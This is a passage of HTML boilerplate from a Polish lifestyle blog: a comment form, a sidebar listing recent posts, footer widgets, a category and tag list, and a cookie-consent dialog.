                </div>
                                        <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/ffcdb0e449e549e8cb587474c103e52010dab92143f8e3df5ae6e1d0c81b09c2?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ffcdb0e449e549e8cb587474c103e52010dab92143f8e3df5ae6e1d0c81b09c2?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Pogrubiona"
                        class="ql-bold"  ></button>
                                <button title="Kursywa"
                        class="ql-italic"  ></button>
                                <button title="Podkreślenie"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Lista uporządkowana"
                        class="ql-list" value='ordered' ></button>
                                <button title="Lista nieuporządkowana"
                        class="ql-list" value='bullet' ></button>
                                <button title="Cytat blokowy"
                        class="ql-blockquote"  ></button>
                                <button title="Blok kodu"
                        class="ql-code-block"  ></button>
                                <button title="Odnośnik"
                        class="ql-link"  ></button>
                                <button title="Kod źródłowy"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Dołącz obrazek do tego komentarza' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Imię*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Imię*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Powiadom o nowych odpowiedziach na ten komentarz">
                        <input id="wc_notification_new_comment-0_0"
                               class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Opublikuj komentarz"
                   aria-label="Opublikuj komentarz"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/0982db0525337c9814cd0adb8119876e04d147d5b6a2c24666bc50b60129f113?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0982db0525337c9814cd0adb8119876e04d147d5b6a2c24666bc50b60129f113?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Pogrubiona"
                        class="ql-bold"  ></button>
                                <button title="Kursywa"
                        class="ql-italic"  ></button>
                                <button title="Podkreślenie"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Lista uporządkowana"
                        class="ql-list" value='ordered' ></button>
                                <button title="Lista nieuporządkowana"
                        class="ql-list" value='bullet' ></button>
                                <button title="Cytat blokowy"
                        class="ql-blockquote"  ></button>
                                <button title="Blok kodu"
                        class="ql-code-block"  ></button>
                                <button title="Odnośnik"
                        class="ql-link"  ></button>
                                <button title="Kod źródłowy"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Dołącz obrazek do tego komentarza' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Imię*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Imię*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Powiadom o nowych odpowiedziach na ten komentarz">
                        <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                               class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Opublikuj komentarz"
                   aria-label="Opublikuj komentarz"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> komentarzy                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Komentarz z największą ilością reakcji">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Najgorętszy wątek komentarzy">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">Najstarsze</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">Najnowsze</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">Najwięcej głosów</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Opinie w linii                    </div>
                    <div class="wpd-filter-view-all">Zobacz wszystkie komentarze</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</section>
	</div>
</div><aside class="primary-sidebar col-md-12 sticky-sidebar has-dark-mode col-lg-4 col-lg-30">	
	<div class="widget-area">	
		<div id="search-2" class="sidebar-widget widget_search wow fadeInUp"><form role="search" method="get" class="search-form" id="searchform" action="https://przykawie.net/">
    <div class="input-group">
    	<input type="search" id="s" class="form-control search-field"
            placeholder="Search…"
            value="" name="s"
            title="Search for:" />
   		<button type="submit" class="search-button"><i class="fa fa-search"></i></button>
    </div>
</form></div><div style="background: none"><div id="alitheme_last_post-2" class="sidebar-widget widget_alitheme_last_post wow fadeInUp"><div class="title_style_1" style="color: #000000"><h5 class="widget-title"><span>Ostatnio dodane</span></h5></div>	
<div class="latest-style-2 afdsa">
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Jak wybrać agencję PR do współpracy przy projekcie?" href="https://przykawie.net/jak-wybrac-agencje-pr-do-wspolpracy-przy-projekcie/">
						<img src="https://przykawie.net/wp-content/uploads/2026/01/1289978869_wp696f6b864ad806.77107783-alith-resize-.jpg" alt="Jak wybrać agencję PR do współpracy przy projekcie?"/>
					</a>
					<div class="post-count">1</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/jak-wybrac-agencje-pr-do-wspolpracy-przy-projekcie/">Jak wybrać agencję PR do współpracy przy projekcie?</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Dlaczego skóra traci jędrność z wiekiem i jakie procesy zachodzą pod jej powierzchnią?" href="https://przykawie.net/dlaczego-skora-traci-jedrnosc-z-wiekiem-i-jakie-procesy-zachodza-pod-jej-powierzchnia/">
						<img src="https://przykawie.net/wp-content/uploads/2026/01/jak-zmienia-sie-twarz-z-wiekiem-intext3-scaled-e1734095520794-1200x900-1-alith-resize-.webp" alt="Dlaczego skóra traci jędrność z wiekiem i jakie procesy zachodzą pod jej powierzchnią?"/>
					</a>
					<div class="post-count">2</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/dlaczego-skora-traci-jedrnosc-z-wiekiem-i-jakie-procesy-zachodza-pod-jej-powierzchnia/">Dlaczego skóra traci jędrność z wiekiem i jakie procesy zachodzą pod jej powierzchnią?</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Domowa opieka nad leżącym pacjentem: dlaczego zwykła kanapa często nie wystarcza?" href="https://przykawie.net/domowa-opieka-nad-lezacym-pacjentem-dlaczego-zwykla-kanapa-czesto-nie-wystarcza/">
						<img src="https://przykawie.net/wp-content/uploads/2026/01/226302653_wp696e4de9318080.91452493-alith-resize-.png" alt="Domowa opieka nad leżącym pacjentem: dlaczego zwykła kanapa często nie wystarcza?"/>
					</a>
					<div class="post-count">3</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/domowa-opieka-nad-lezacym-pacjentem-dlaczego-zwykla-kanapa-czesto-nie-wystarcza/">Domowa opieka nad leżącym pacjentem: dlaczego zwykła kanapa często nie wystarcza?</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Optymalne wykorzystanie papierowych kubków falistych" href="https://przykawie.net/optymalne-wykorzystanie-papierowych-kubkow-falistych/">
						<img src="https://przykawie.net/wp-content/uploads/2026/01/drink-8828216_1280-alith-resize-.png" alt="Optymalne wykorzystanie papierowych kubków falistych"/>
					</a>
					<div class="post-count">4</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/optymalne-wykorzystanie-papierowych-kubkow-falistych/">Optymalne wykorzystanie papierowych kubków falistych</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Jak wygląda badanie USG prostaty?" href="https://przykawie.net/jak-wyglada-badanie-usg-prostaty/">
						<img src="https://przykawie.net/wp-content/uploads/2025/12/1105033816_wp69529e37542fd5.24683026-alith-resize-.jpg" alt="Jak wygląda badanie USG prostaty?"/>
					</a>
					<div class="post-count">5</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/jak-wyglada-badanie-usg-prostaty/">Jak wygląda badanie USG prostaty?</a></h6>			    </div>
			</article>
		</div></div></div>	</div>	
</aside>
</div></div>	
	</main>
</div>
	<div class="site-bottom has-dark-mode">
		<div class="container">
			<div class="row">
				<div class="col-lg-3 col-md-6 col-sm-12">
					<div id="text-3" class="widget_text bottom-content wow fadeInUp"><h4 class="widget-title"><span>Informacja o ciasteczkach:</span></h4>			<div class="textwidget"><p style="text-align: left;">Zgodnie z <em>Art. 173, pkt. 1 Ustawy z dn. 16.11.2012 r. (Dz.U. poz. nr 1445)</em> Informujemy, że ta strona korzysta z plików cookies.</p>
<p style="text-align: left;">Odwiedzając naszą stronę bez dokonania zmian ustawień swojej przeglądarki, wyrażasz zgodę na wykorzystanie przez nas plików cookies w celu ułatwienia korzystania z serwisu.</p>
</div>
		</div>				</div>
				<div class="col-lg-3 col-md-6 col-sm-12">
					<div id="text-2" class="widget_text bottom-content wow fadeInUp"><h4 class="widget-title"><span>Czytelniku pamiętaj!</span></h4>			<div class="textwidget"><p style="text-align: left;">Wszystkie informacje oraz porady opublikowane na naszym portalu nie zastąpią indywidualnej konsultacji ze specjalistą.</p>
<p style="text-align: left;">Stosowanie treści zawartych na naszej stronie internetowej każdorazowo powinno być konsultowane z osobą o odpowiednich kwalifikacjach i uprawnieniach.</p>
<p style="text-align: left;">Redakcja i wydawca portalu nie ponoszą odpowiedzialności ze stosowania porad zamieszczanych na stronie.</p>
</div>
		</div>				</div>
				<div class="col-lg-3 col-md-6 col-sm-12">
					<div id="categories-3" class="widget_categories bottom-content wow fadeInUp"><h4 class="widget-title"><span>Kategorie</span></h4>
			<ul>
					<li class="cat-item cat-item-54"><a href="https://przykawie.net/agd-i-rtv/">AGD i RTV</a> (11)
</li>
	<li class="cat-item cat-item-35"><a href="https://przykawie.net/biznes_i_firma/">Biznes i Firma</a> (53)
</li>
	<li class="cat-item cat-item-78"><a href="https://przykawie.net/budownictwo_i_nieruchomosci/">Budownictwo i Nieruchomości</a> (25)
</li>
	<li class="cat-item cat-item-85"><a href="https://przykawie.net/dom_i_wnetrze/">Dom i Wnętrze</a> (69)
</li>
	<li class="cat-item cat-item-110"><a href="https://przykawie.net/gastronomia/">Gastronomia</a> (45)
</li>
	<li class="cat-item cat-item-92"><a href="https://przykawie.net/motoryzacja/">Motoryzacja</a> (24)
</li>
	<li class="cat-item cat-item-261"><a href="https://przykawie.net/ogrod/">Ogród</a> (15)
</li>
	<li class="cat-item cat-item-1233"><a href="https://przykawie.net/okres_przejsciowy/">Okres przejściowy</a> (5)
</li>
	<li class="cat-item cat-item-1"><a href="https://przykawie.net/pozostale/">Pozostałe</a> (59)
</li>
	<li class="cat-item cat-item-721"><a href="https://przykawie.net/promowany_artykul/">Promowany Artykuł</a> (91)
</li>
	<li class="cat-item cat-item-138"><a href="https://przykawie.net/sport_i_turystyka/">Sport i Turystyka</a> (42)
</li>
	<li class="cat-item cat-item-64"><a href="https://przykawie.net/technologia/">Technologia</a> (22)
</li>
	<li class="cat-item cat-item-8"><a href="https://przykawie.net/uroda/">Uroda</a> (51)
</li>
			</ul>

			</div>				</div>
				<div class="col-lg-3 col-md-6 col-sm-12">
					<div style="background: none"><div id="alithemes-theme-widget-tags-2" class="widget_tag_cloud bottom-content wow fadeInUp"><div class="" style="color: #000000"><h4 class="widget-title"><span>Tagi artykułów</span></h4></div><div class="tagcloud">
<a href="https://przykawie.net/tag/dieta/" class="tag-cloud-link tag-link-924 tag-link-position-1" style="font-size: 14px;" aria-label="dieta (4 elementy)">dieta</a>
<a href="https://przykawie.net/tag/dom/" class="tag-cloud-link tag-link-1079 tag-link-position-2" style="font-size: 17.2px;" aria-label="dom (5 elementów)">dom</a>
<a href="https://przykawie.net/tag/firma/" class="tag-cloud-link tag-link-805 tag-link-position-3" style="font-size: 10px;" aria-label="firma (3 elementy)">firma</a>
<a href="https://przykawie.net/tag/internet/" class="tag-cloud-link tag-link-956 tag-link-position-4" style="font-size: 17.2px;" aria-label="internet (5 elementów)">internet</a>
<a href="https://przykawie.net/tag/kawa/" class="tag-cloud-link tag-link-362 tag-link-position-5" style="font-size: 20px;" aria-label="kawa (6 elementów)">kawa</a>
<a href="https://przykawie.net/tag/kuchnia/" class="tag-cloud-link tag-link-1193 tag-link-position-6" style="font-size: 10px;" aria-label="kuchnia (3 elementy)">kuchnia</a>
<a href="https://przykawie.net/tag/ogrod/" class="tag-cloud-link tag-link-573 tag-link-position-7" style="font-size: 14px;" aria-label="ogród (4 elementy)">ogród</a>
<a href="https://przykawie.net/tag/pielegnacja-skory/" class="tag-cloud-link tag-link-1387 tag-link-position-8" style="font-size: 10px;" aria-label="pielęgnacja skóry (3 elementy)">pielęgnacja skóry</a>
<a href="https://przykawie.net/tag/podloga/" class="tag-cloud-link tag-link-1014 tag-link-position-9" style="font-size: 10px;" aria-label="podłoga (3 elementy)">podłoga</a>
<a href="https://przykawie.net/tag/poznan/" class="tag-cloud-link tag-link-891 tag-link-position-10" style="font-size: 14px;" aria-label="Poznań (4 elementy)">Poznań</a>
<a href="https://przykawie.net/tag/regeneracja-skory/" class="tag-cloud-link tag-link-1396 tag-link-position-11" style="font-size: 10px;" aria-label="regeneracja skóry (3 elementy)">regeneracja skóry</a>
<a href="https://przykawie.net/tag/sklep-internetowy/" class="tag-cloud-link tag-link-1003 tag-link-position-12" style="font-size: 10px;" aria-label="sklep internetowy (3 elementy)">sklep internetowy</a>
<a href="https://przykawie.net/tag/szkolenia/" class="tag-cloud-link tag-link-540 tag-link-position-13" style="font-size: 14px;" aria-label="szkolenia (4 elementy)">szkolenia</a>
<a href="https://przykawie.net/tag/warszawa/" class="tag-cloud-link tag-link-746 tag-link-position-14" style="font-size: 20px;" aria-label="Warszawa (6 elementów)">Warszawa</a>
<a href="https://przykawie.net/tag/wnetrza/" class="tag-cloud-link tag-link-711 tag-link-position-15" style="font-size: 14px;" aria-label="wnętrza (4 elementy)">wnętrza</a></div></div></div>				</div>
			</div>
		</div>
	</div>
<!--Footer layout 1-->
<footer class="site-footer footer_3 has-dark-mode">
	<div class="container">
		<div class="row">	            
            <div class="col-lg-4 col-md-4 col-sm-12 text-md-left text-center align-self-center">
                <div class="footer-logo">
                <a href="https://przykawie.net/" rel="home"><img class="logo-img" src="https://przykawie.net/wp-content/uploads/2020/10/logo_stopka.png" alt="Home" /></a>                </div>
            	
            </div>
            <div class="col-lg-4 col-md-4 col-sm-12 text-center align-self-center">
            	<div class="align-self-center">
                                    </div>
            </div>
            <div class="col-lg-4 col-md-4 col-sm-12 text-md-right text-right align-self-center">
                <div class="align-self-center">
                    <div class="menu-top-menu-container"><ul id="footer-menu" class="footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2583"><a rel="privacy-policy" href="https://przykawie.net/polityka-prywatnosci-2/">Polityka prywatności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2581"><a href="https://przykawie.net/publikacja-artykulu/">Publikacja artykułu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2582"><a href="https://przykawie.net/kontakt/">Kontakt</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
</footer>
</div> <!--#wrapper-->
	<a href="#" class="back-to-top animation-shadow-pulse">
					<i class="ti-arrow-up"></i>
				</a>	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/embe/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Strona korzysta z plików cookies</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z <a href="https://przykawie.net/polityka-prywatnosci-2/">Polityką Prywatności</a>. <br />
<br />
Odwiedzając naszą stronę bez dokonania zmian ustawień swojej przeglądarki, wyrażasz zgodę na wykorzystanie przez nas plików cookies w celu ułatwienia korzystania z serwisu.<br />
<br />
</div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">AKCEPTUJ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
